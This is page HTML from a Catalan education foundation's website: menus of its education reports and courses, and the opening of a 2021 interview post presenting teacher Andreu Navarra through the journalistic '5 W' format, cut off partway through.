menu-item-object-custom menu-item-has-children menu-item-137"><a>Projectes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>Informes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-idiomes" class="top-header-menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4672"><a href="https://fundacioepisteme.cat">CA</a></li><li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4673"><a href="http://es.fundacioepisteme.cat">ES</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrar-se</div><div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar Sessió"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperació de contrasenya</div><div class="td-login-panel-descr">Recuperar la teva contrasenya</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar la meva contrasenya"></form><div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
<span class="td-visual-hidden">Fundació Episteme</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
</a></div><div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-135"><a>La Fundació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a>Àrees d&#8217;activitat</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4670"><a href="#">Formació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a>Projectes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-138"><a>Informes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><article id="post-3339" class="td-post-template-11 post-3339 post type-post status-publish format-standard has-post-thumbnail category-5-w-educacio tag-andreu-navarra tag-les-5-w-de-leducacio td-container-wrap" itemscope itemtype="https://schema.org/Article"><div class="td-video-template-bg"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fundacioepisteme.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Veure tots els articles de 5 W educació" class="entry-crumb" href="https://fundacioepisteme.cat/category/5-w-educacio/">5 W educació</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Les «5 W» amb Andreu Navarra</span></div></div><div class="td-pb-span4 td-post-header"><header class="td-post-title"><h1 class="entry-title">Les «5 W» amb Andreu Navarra</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-24T00:00:54+01:00" >24 de novembre de 2021</time></span></div></header></div><div class="td-pb-span8 td-post-featured-video"><div class="td-post-featured-image"><a href="https://fundacioepisteme.cat/wp-content/uploads/2021/11/cover_CAT_Andreu.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="680" height="803" class="entry-thumb td-modal-image" data-src="https://fundacioepisteme.cat/wp-content/uploads/2021/11/cover_CAT_Andreu.jpg.webp" data-srcset="https://fundacioepisteme.cat/wp-content/uploads/2021/11/cover_CAT_Andreu.jpg.webp 680w, https://fundacioepisteme.cat/wp-content/uploads/2021/11/cover_CAT_Andreu.jpg.webp 1360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1360px, (min-resolution: 192dpi) 1360px, 680px" alt="" title="cover_CAT_Andreu"/></a></div></div></div></div></div><div class="td-video-template-bg-small"><div class="td-container"></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content tagdiv-type"><p>Informativament qualsevol notícia pot ser fàcilment compresa a través de la tècnica de l&#8217;escola periodística nord-americana coneguda com les «<a href="https://ca.wikipedia.org/wiki/Cinc_W" target="_blank" rel="noopener">5 W</a>»: <strong><span style="color: #000000;">Què </span></strong>(What) ha succeït; <strong><span style="color: #000000;">Qui</span></strong> (Who) són els seus protagonistes; <strong><span style="color: #000000;">On</span></strong> (Where) ha succeït; <strong><span style="color: #000000;">Quan</span></strong> (When) ha succeït; i <span style="color: #000000;"><strong>Per què</strong></span> ha succeït (Why)». Les <span style="color: #000000;">5W</span> van ser establertes pel retòric grec <a href="https://ca.wikipedia.org/wiki/Herm%C3%A0gores_de_Temnos" target="_blank" rel="noopener">Hermàgoras de Temno</a>, de l&#8217;escola de Rodas.</p><p>&nbsp;</p><p><strong><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignleft size-thumbnail wp-image-3328" data-src="https://fundacioepisteme.cat/wp-content/uploads/2021/11/Adreu_200-150x150.jpg.webp" alt="" width="150" height="150" data-srcset="https://fundacioepisteme.cat/wp-content/uploads/2021/11/Adreu_200-150x150.jpg.webp 150w, https://fundacioepisteme.cat/wp-content/uploads/2021/11/Adreu_200-100x100.jpg.webp 100w, https://fundacioepisteme.cat/wp-content/uploads/2021/11/Adreu_200.jpg.webp 198w" data-sizes="(max-width: 150px) 100vw, 150px" />Andreu Navarra</strong>, professor de Llengua castellana i Literatura, professor d’Història de la Cultura Contemporània a la UOC.</p><p><span class="td_btn td_btn_sm td_shadow_btn">Andreu Navarra a Xarxes Socials:</span></p><p style="text-align: center;"><a href="https://twitter.com/AndreuNavarra" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignleft wp-image-3127" data-src="https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-150x150.png.webp" alt="" width="30" height="30" data-srcset="https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-150x150.png.webp 150w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-300x300.png.webp 300w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-1024x1024.png.webp 1024w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-768x768.png.webp 768w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-1536x1536.png.webp 1536w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-696x696.png.webp 696w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-1392x1392.png.webp 1392w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-1068x1068.png.webp 1068w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-420x420.png.webp 420w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-840x840.png.webp 840w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-356x364.png.webp 356w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-712x728.png.webp 712w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-600x600.png.webp 600w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon-100x100.png.webp 100w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/Twitter-icon.png.webp 1687w" data-sizes="(max-width: 30px) 100vw, 30px" /></a></p><p style="text-align: center;"><a href="https://www.facebook.com/andreu.navarra" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignleft wp-image-3128" data-src="https://fundacioepisteme.cat/wp-content/uploads/2021/10/facebook-150x150.png.webp" alt="" width="30" height="30" data-srcset="https://fundacioepisteme.cat/wp-content/uploads/2021/10/facebook-150x150.png.webp 150w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/facebook-300x300.png.webp 300w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/facebook-420x420.png.webp 420w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/facebook-356x364.png.webp 356w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/facebook-100x100.png.webp 100w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/facebook.png.webp 512w" data-sizes="(max-width: 30px) 100vw, 30px" 